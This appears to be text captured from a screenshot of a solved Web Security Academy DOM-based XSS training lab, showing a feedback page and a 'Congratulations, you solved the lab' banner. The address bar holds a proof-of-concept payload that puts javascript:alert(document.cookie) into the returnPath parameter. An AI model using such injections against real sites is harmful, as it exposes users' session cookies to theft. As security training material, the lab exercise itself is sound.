 0a790097030487ff80e803d0005900ac.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
All Bookmarks
0a790097030487ff80e803d0005900ac.web-security-
academy.net says
OK
Web Security
Academy
DOM X
locati
Back to lab
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback
< Back